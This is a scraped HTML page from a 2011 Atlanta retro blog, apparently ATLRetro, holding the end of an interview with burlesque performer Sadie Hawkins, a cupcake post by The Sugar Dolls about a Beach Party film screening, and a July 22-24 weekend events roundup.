<p>It&#8217;s shaping up to be a totally insane trip. Seriously, there&#8217;s some kooky stuff in this show. I think this may be my favorite Blast-Off show so far. Well, every one is my favorite, but really: it&#8217;s going to be a lot of fun. So, we&#8217;re really excited to share it with people. It&#8217;s going to be September 9 and 10 at 7 Stages. Tickets are available at <strong><a href="https://blastoffburlesque.com/" target="_blank">blastoffburlesque.com</a>.</strong></p>
<p><em>Finally, gotta ask what’s new with the lovely Miss Sadie Hawkins and where else can we see you hanging around this summer?</em></p>
<p>Well, I teach lyra classes four days a week and I&#8217;m performing quite a bit. After Taboo-La-La, the next burlesque event at which I&#8217;m performing is <strong><a href="https://www.facebook.com/event.php?eid=229903993687945" target="_blank">Bellissitease: Film Noir</a></strong>, July 29 at <strong><a href="https://www.facebook.com/bellissima.atlanta?sk=wall" target="_blank">Bellissima</a></strong>. I tend to keep <a href="https://www.atlretro.com/wp-content/uploads/2011/04/Sadie.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-827" title="Sadie" src="https://www.atlretro.com/wp-content/uploads/2011/04/Sadie.jpg" alt="" width="250" height="312" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Sadie.jpg 250w, https://www.atlretro.com/wp-content/uploads/2011/04/Sadie-240x300.jpg 240w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>myself pretty busy, between private events and fundraisers, regular aerial/fire work at night clubs and myriad other stuff. Also, the second weekend in August, I&#8217;ll be at the <strong><a href="https://www.facebook.com/Pinupsforpitbulls" target="_blank">Pinups for Pitbulls</a></strong> fundraiser at <strong><a href="https://www.graveyardtavern.com/" target="_blank">The Graveyard</a></strong>, <strong>Man Day</strong> at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong> and <strong><a href="https://www.facebook.com/event.php?eid=155562507849869" target="_blank">Mon Cherie&#8217;s Burlesque With A Hitch</a></strong> at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a></strong>. I try to keep my Website (<strong><a href="https://www.sadiehawkins.net/" target="_blank">www.sadiehawkins.net</a></strong>) pretty up to date with what I&#8217;m up to.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/annette-funicello/" rel="tag">Annette Funicello</a>, <a href="https://www.atlretro.com/tag/beach-movies/" rel="tag">beach movies</a>, <a href="https://www.atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a href="https://www.atlretro.com/tag/bellisima/" rel="tag">bellisima</a>, <a href="https://www.atlretro.com/tag/bellissitease/" rel="tag">bellissitease</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/blast-off-world-tour/" rel="tag">blast-off world tour</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque-with-a-hitch/" rel="tag">Burlesque with a Hitch</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/faster-pussycat-kill-kill/" rel="tag">Faster Pussycat! Kill! Kill!</a>, <a href="https://www.atlretro.com/tag/frankie-avalon/" rel="tag">Frankie Avalon</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://www.atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://www.atlretro.com/tag/lyra/" rel="tag">lyra</a>, <a href="https://www.atlretro.com/tag/man-day/" rel="tag">Man day</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/pinups-for-pitbulls/" rel="tag">pinups for pitbulls</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/showgirls/" rel="tag">Showgirls</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/surfing/" rel="tag">surfing</a>, <a href="https://www.atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/twister/" rel="tag">Twister</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/">I Want a Cupcake in the Sun! Baking for a Beach Party with The Sugar Dolls</a></h2>
            Posted on: <strong>Jul 22nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1884" title="beach party-taboo-big" src="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg" alt="" width="295" height="448" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg 421w, https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big-197x300.jpg 197w" sizes="auto, (max-width: 295px) 100vw, 295px" /></a>By <strong><a href="https://www.sugardollbakeshop.com/" target="_blank">The Sugar Dolls</a></strong></em><br />
<em> Contributing Bloggers</em></p>
<p><span style="color: #000000;">Beach Party!</span> Who doesn&#8217;t wanna be at the beach?!  Who doesn&#8217;t want to “dissect those crazy kids” to figure out how we all relate or perform relations in a happening way? We have those conversations all the time in the kitchen. Who doesn&#8217;t love a good Rat [for the uninitiated: the baddies in 1960s beach party movies almost always were from biker gangs whose names had “Rat” in the title]!?  WE DO!!!</p>
<p>One of our favorite pastimes is watching Retro movies with a beach or tropical theme. It relates you, connects you and creates memories that just can&#8217;t be let go. I remember watching <strong><a href="https://www.youtube.com/watch?v=nkhGmZPJIHY" target="_blank">BEACH PARTY</a></strong> (1963), or even half-naked Amazon ladies in the beginning of <strong>KING KONG</strong> (1933)with my Meme and my mom as a little girl, and oh, what fun we would have! Not to mention how cool is it to see the ol&#8217; <strong>Mickey Mouse Club</strong> couple [<strong>Frankie Avalon</strong> and <strong>Annette Funicello</strong>] grabbing the surf and living and learning. It exudes our Sugar Dolls motto, “have a good time!” <strong><a href="https://www.sugardollbakeshop.com/" target="_blank">The Plaza Theatre</a></strong> and <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> really know how to bring back that charm in the best ways.</p>
<div id="attachment_1885" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/BP-Annette-and-Frankie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1885" class="size-medium wp-image-1885" title="BP-Annette-and-Frankie" src="https://www.atlretro.com/wp-content/uploads/2011/07/BP-Annette-and-Frankie-300x197.jpg" alt="" width="300" height="197" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/BP-Annette-and-Frankie-300x197.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/07/BP-Annette-and-Frankie.jpg 520w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1885" class="wp-caption-text">Annette Funicello &amp; Frankie Avalon.</p></div>
<p>BEACH PARTY is such a good time, be it the music or the shakin&#8217; or the fact that the old Mickey Mouse Club crew is there being nutty, and Blast-Off are just the folks to take this not just to the next level with a sensual exciting night full of burlesque, live music, games, contests and cupcakes!  When Blast-Off asked us to be a part of their last <strong>Taboo-La-La</strong> movie event <strong>FASTER PUSSYCAT KILL! KILL!</strong> starring and celebrating Ms. Tura Satana, we jumped at the chance to create the perfect cupcakes to match that movie’s action and sexuality. We had such a blast selling “boobalicious” cupcakes to accent the Taboo-La-La spirit and were so thrilled to hear that BEACH PARTY would be next flick that we clamored to bake for them again and they were sweet enough to oblige.</p>
<div id="attachment_1886" style="width: 330px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/wrestle-cakes.bmp"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1886" class="size-full wp-image-1886" title="wrestle cakes" src="https://www.atlretro.com/wp-content/uploads/2011/07/wrestle-cakes.bmp" alt="" width="320" height="214" /></a><p id="caption-attachment-1886" class="wp-caption-text">Wrestle cakes by The Sugar Dolls.</p></div>
<p>We dames at the Sugar Dolls love perfecting our combos for every event we attend. It was easy as cake to figure out how we were going to get people really glassy at this Saturday’s Taboo-La-La screening of BEACH PARTY at The Plaza. We knew we wanted to change your developmental taste buds, so we decided it was <em><span style="text-decoration: underline;">finally</span></em> time to debut our zingy <strong>Lemon Drop</strong>! You&#8217;ll pucker up for this sweet and sour treat that will definitely be the most refreshing cupcake you&#8217;ve ever had.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1887" title="SugarGirl" src="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg" alt="" width="242" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg 269w, https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg 480w" sizes="auto, (max-width: 242px) 100vw, 242px" /></a>Then we wanted finish it off with something really sensual and breezy. We wanted to make sure the chocolate lovers weren&#8217;t left out, so we also whipped up our <strong>Chocolate Coconut Cupcake</strong>, which will leave you shakin&#8217;! We would be lying if we said it wasn&#8217;t inspired by the mocha coconut [Starbucks] Frappuccino coffee that often keeps us going in a tasty kinda way.</p>
<p>Zingy Lemon Drop!  Chocolate Coconut! BEACH PARTY! So you can be ready to bring out the pendulum and start swinging!</p>
<p><em>Want the Sugar Dolls to bake some cupcakes for your beach party or other Retro-fantastic special event? You can reach &#8217;em through their <strong><a href="https://www.sugardollbakeshop.com/" target="_blank">Website</a></strong> or <strong><a href="https://www.facebook.com/pages/The-Sugar-Dolls/141247379229726" target="_blank">Facebook</a></strong> page.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/annette-funicello/" rel="tag">Annette Funicello</a>, <a href="https://www.atlretro.com/tag/baking/" rel="tag">baking</a>, <a href="https://www.atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/boobalicious/" rel="tag">boobalicious</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/cupcakes/" rel="tag">cupcakes</a>, <a href="https://www.atlretro.com/tag/dessert/" rel="tag">dessert</a>, <a href="https://www.atlretro.com/tag/faster-pussycat-kill-kill/" rel="tag">Faster Pussycat! Kill! Kill!</a>, <a href="https://www.atlretro.com/tag/food/" rel="tag">food</a>, <a href="https://www.atlretro.com/tag/frankie-avalon/" rel="tag">Frankie Avalon</a>, <a href="https://www.atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://www.atlretro.com/tag/king-kong/" rel="tag">King Kong</a>, <a href="https://www.atlretro.com/tag/mickey-mouse-club/" rel="tag">Mickey Mouse Club</a>, <a href="https://www.atlretro.com/tag/pendulum/" rel="tag">pendulum</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://www.atlretro.com/tag/tura-satana/" rel="tag">Tura Satana</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/07/22/weekend-update-july-22-24-2011/">Weekend Update, July 22-24, 2011</a></h2>
            Posted on: <strong>Jul 22nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, July 22</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1774" title="gilded-flyer" src="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg" alt="" width="231" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg 231w, https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg 418w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>Dig out the glitter bodysuit and platform heels and get yourself down to <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> for <strong><a href="https://www.gildedtrash.com/" target="_blank">Gilded Trash</a></strong>, a glam rock theme party to be remembered featuring live music from <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">The Sexual Side Effects</a></strong>, <strong><a href="https://mysecretidentity.org/ArtistsAgency/?s=glam" target="_blank">The Unsatisfied</a></strong> and <strong><a href="https://www.starbolt9.com/" target="_blank">Starbolt 9</a></strong>; classic hits from <strong>T. Rex</strong> &amp; <strong>Bowie</strong> to <strong>Iggy</strong> &amp; <strong>Eno</strong>; burlesque by <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>; the scandalous banter of <strong>Dax Exclamationpoint!</strong>; foot-pounding grooves by <strong>Glitterdome</strong>&#8216;s <strong>DJ Tiny Tears</strong>; body-painting; gilded go-go dancers, glam-inspired art by <strong><a href="https://clatl.com/atlanta/caryn-grossman-and-chris-buxbaum-old-fourth-ward/Content?oid=3098808" target="_blank">Chris Buxbaum</a></strong>; glam-orous vendors; and much more. Get a sneak preview from Kool Kat of the Week <strong>Amber Taylor</strong>, show mastermind and vocalist/guitarist for The Sexual Side Effects <strong><a href="https://www.atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1815" title="basement_flatsmall" src="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg" alt="" width="205" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg 205w, https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg 438w" sizes="auto, (max-width: 205px) 100vw, 205px" /></a>The Stumblers </strong>make it a rockabilly/Southern roots night in <strong>The Basement </strong>at<strong> Graveyard Tavern</strong> in East Atlanta<strong>. </strong>Read ATLRetro&#8217;s <strong>Extra Kool Kat of the Week </strong>interview with lead singer/rhythm guitarist <strong>Keith Martin <a href="https://tinyurl.com/koolkatstumblers" target="_blank">here</a>. </strong>Eighties multi-platinum heavy metal band <strong><a href="https://www.dokken.net/" target="_blank">Dokken</a></strong> rocks <strong><a href="https://www.wildbillsatlanta.com/" target="_blank">Wild Bill&#8217;s</a> </strong>in Duluth. Country chanteuse <strong><a href="https://www.emmylouharris.com/" target="_blank">Emmylou Harris</a> </strong>plays<strong> Concerts in the Garden </strong>at the <strong><a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a></strong>. <strong><a href="https://www.facebook.com/rodhamdallah" target="_blank">Rod Hamdallah</a></strong> is at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a></strong>&#8216;s popular <strong>Tango Night</strong> is back including introductory lessons in the sexy Argentine version from <strong><a href="https://www.tango-rio.com/" target="_blank">Tango Rio</a></strong>&#8216;s expert instructors at 8 p.m., followed by an open tango dance party at 9:15 p.m. Catch an IMAX movie and dance to soulful jazz standards performed by <strong><a href="https://www.kaylataylorjazz.com/" target="_blank">The Kayla </a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1775" title="DOKKEN 8X10(1)" src="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg" alt="" width="300" height="240" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Taylor Quartet</strong> at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. And last but not least, the wacky cast of <strong><a href="https://cineprov.com/" target="_blank">Cineprov!</a> </strong>bait and tackle<strong> <a href="https://www.youtube.com/watch?v=IDIBUNRE4ec" target="_blank">Humanoids of the Deep</a></strong>, a sensationally schlocky 1980 horror flick about half-man/half-fish mutations starring then-hottie <strong>Doug McClure</strong>, at 8 p.m. at <strong><a href="https://www.relapsecomedy.com/" target="_blank">Relapse Theatre</a></strong>. Free admission if you wear a bathing suit!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1839" title="zombie_prom_online" src="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg" alt="" width="168" height="210" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg 240w, https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg 268w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a></p>
<p>Last but not least, a high school ritual gets an undead makeover in a ‘50s setting in <strong>ZOMBIE PROM</strong>, this weekend only at <strong><a href="https://www.fabrefaction.org/" target="_blank">Fabrefaction Theatre</a></strong>. The girl-loves-ghoul rock ‘n’ roll off-Broadway musical is fun for the entire family and performed by actual high school students as the culmination of a two-week theatre education program. The opening night show is at 8 p.m., and additional performances are at 2 p.m. and 8 p.m. on Sat. and 3 p.m. on Sun.</p>
<p>&nbsp;</p>
<p><em>Saturday July 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1777" title="weird w saloon" src="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg" alt="" width="200" height="300" /></a>What&#8217;s that, Artie? A steampunk theme night with a Wild West twist? That&#8217;s the wild, wild premise behind <a href="https://theartificeclub.weebly.com/weird-west-saloon.html" target="_blank"><strong>The Artifice Club</strong>&#8216;s <strong>Weird West Saloon</strong></a>, at <strong><a href="https://www.thesolarium.com/" target="_blank">The Solarium</a></strong> in Oakhurst. The frontier-inspired festivities begin at 5 p.m. with a Trading Post Market, with doors opening officially at 7 p.m. and entertainment lasting to midnight culiminating in an after-party at <strong><a href="https://www.mcgowansoakhurstpub.com/" target="_blank">McGowan&#8217;s Oakhurst Pub</a></strong>. There will be gambling and a quick draw tournament to benefit the <strong><a href="https://www.dreampowertherapy.org/" target="_blank">Dream Power Therapeutic Equestrian Center</a></strong>, and featured acts included <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a></strong> (read an ATLRetro interview with Blair about this &#8217;20s-ragtime-inspired band <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/">here</a></strong>), DJs<a href="https://www.djswivel.net/" target="_blank"> <strong>Swivel</strong></a> and <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q</a></strong>, emcee and sheriff comedienne <strong><a href="https://www.sabrinapandora.com/" target="_blank">Sabrina Pandora</a> </strong>and a bevy of burlesque beauties&#8230;er sexy saloon dancing girls including<strong>, <a href="https://www.fondalingue.com" target="_blank">Fonda Lingue</a>, Ruby Redmayne, Tupelo Honey</strong> and <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a></strong>, who treats you lucky ATLRetro readers to an exclusive preview <strong><a href="https://www.atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/" target="_blank">here.</a></strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1778" title="Dex-Ruins of Berlin" src="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg" alt="" width="240" height="212" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg 366w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>Americana classic <strong><a href="https://www.ruraltone.com/dex/" target="_blank">Dex Romweber</a></strong> and sister <strong>Sara</strong> throw a party mix of originals and obscure nuggets from rock n roll&#8217;s dusty closets at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>for the release of the <strong>Dex Romweber Duo</strong>&#8216;s latest album, <strong>IS THAT YOU IN THE BLUE</strong>. It only gets better with local rockabilly faves <strong><a href="https://www.facebook.com/pages/The-Blacktop-Rockets/107141853355" target="_blank">The Blacktop Rockets</a>, </strong>classic rock-inspired <strong><a href="https://www.thebooze.net/" target="_blank">The Booze</a></strong> and Chattanooga-based garage rock band <strong>The Bohannons</strong> also on the bill.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1779" title="taboo-beach" src="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg" alt="" width="197" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg 197w, https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg 200w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Meanwhile over at the Plaza, <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> are throwing a <strong><a href="https://www.youtube.com/watch?v=nkhGmZPJIHY" target="_blank">BEACH PARTY </a></strong>tonight for their third <strong><a href="https://www.facebook.com/event.php?eid=215118635193790" target="_blank">Taboo La-La</a></strong> sin-sational film series. Much more than a rare chance to see the classic 1963 frolic with <strong>Frankie Avalon</strong> and <strong>Annette Funicello </strong>in 35mm on the big-screen, there&#8217;s a zany and sexy preshow featuring special guests <strong><a href="https://www.myspace.com/grindernova" target="_blank">Grinder Nova</a></strong> and <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong> as the float-tastic Alotta Wood, as well as a Twist-Off Contest, a Hula Hoop Contest, and Twister games and beach party-inspired cupcakes from Atlanta&#8217;s own <strong><a href="https://www.facebook.com/pages/The-Sugar-Dolls/141247379229726" target="_blank">The Sugar Dolls</a>,</strong> who were kind enough to serve up a tasty sneak preview of the treats they&#8217;ll be bringing<span style="color: #000000;"><strong> <a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/" target="_blank">here</a>.</strong></span></p>
<p>Eighties hit makers <strong><a href="https://www.hueylewis.com/" target="_blank">Huey Lewis and the News</a></strong> try to take you Back in Time to when it was Hip to Be Square at <strong><a href="https://www.classicchastain.com/events/" target="_blank">Classic Chastain</a>. <a href="https://www.ccityopera.org/" target="_blank">Capitol City Opera</a></strong> players sing Broadway standards in <strong>ON THE LIGHT SIDE</strong>, a themed night of lighter music that has become a 20-year tradition at the vintage <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> </strong>mansion. The <strong><a href="https://www.reverborockets.com/" target="_blank">Reverb-O-Rockets </a></strong>deliver Chicago style-blues &#8220;straight, no chaser&#8221; at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. And of course, DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a></strong></strong></strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday July 24</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1844" title="GetD" src="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg" alt="" width="200" height="293" /></a>Alick Gerard &amp; the Dixie LTD</strong> play blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a>. </strong>Learn <strong><a href="https://www.facebook.com/event.php?eid=139578672786547&amp;ref=notif&amp;notif_t=event_invite" target="_blank">Beginning Vintage Hair Styling</a></strong> from award winning pin-up girl <strong>D&#8217;lilah D&#8217;lite </strong>from 1 to 3 p.m. at <strong><a href="https://spinarella.com/" target="_blank">SpinARella Pole/Dance/Fitness</a></strong>. The class is part of the <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>&#8216;s <strong>ABCs &amp; 123s of Burlesque Class Series</strong>. <strong><a href="https://www.facebook.com/getdelicious?sk=info" target="_blank">GET DELICIOUS AGAIN</a></strong> at 8 p.m. at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> as <strong>Jim Stacy</strong> (<strong><a href="https://www.facebook.com/pallookaville" target="_blank">Palookaville</a>, <a href="https://starlightdrivein.com/#/movies/" target="_blank">Starlight Drive-In</a>, <a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a>, Greasepaint,</strong> etc.)  samples Atlanta&#8217;s Asian eateries in the latest installment of his unconventional culinary series serving up <strong>Atlanta&#8217;s Hidden Restaurant Treasures</strong>. If you can&#8217;t make thisFREE screening with special foodie <a href="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1780" title="nature is dangerous" src="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg" alt="" width="200" height="259" /></a>guests, tune in or set your DVR to <strong><a href="https://www.pba.org/" target="_blank">PBA 30</a></strong> also at 8 p.m. <strong><a href="https://www.facebook.com/event.php?eid=188281391227501" target="_blank">Nature is Dangerous and It will Hurt You: A Benefit for Jessica Miller</a></strong> features some a great line-up of local blues and rockabilly bands, beer specials, <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt</a></strong>&#8216;s BBQ, raffle prizes and more from 2:30 p.m. to late at <strong><a href="https://www.blindwilliesblues.com/" target="_blank">Blind Willie&#8217;s</a></strong>, including <strong>Bill Sheffield, Rocksploitation, <a href="https://www.facebook.com/pages/Nat-King-Coal-Miners/139658989440253?ref=ts" target="_blank">Nat King Coal Miners</a>, Bob Page and Co., The Shadows, Rod Hamdallah, Joe McGuiness Trio, The Electromatics,</strong> and <strong>The Stooge Brothers</strong>. <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a> </strong>headline<strong> Unplugged in the Park </strong>at the <strong><a href="https://www.parktavern.com/" target="_blank">Park Tavern</a>.</strong></p>
<p><em>Ongoing</em></p>
<p>The latest revival of Tony Award-winning musical <strong><a href="https://www.fiddlerontour.com/" target="_blank">FIDDLER ON THE ROOF</a> </strong>is at<a href="https://www.foxtheatre.org/" target="_blank"> <strong>The Fabulous Fox</strong></a> through Sunday June 24.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1787" title="Vidal Sassoon" src="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg" alt="" width="141" height="210" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg 530w" sizes="auto, (max-width: 141px) 100vw, 141px" /></a>VIDAL SASSOON: THE MOVIE </strong>not only chronicles the life of the rock star hairdresser/artist but also features lots of &#8217;60s/&#8217;70s fashions and hair styles. Playing through Sun. July 31 at <strong>Cinefest</strong>.</p>
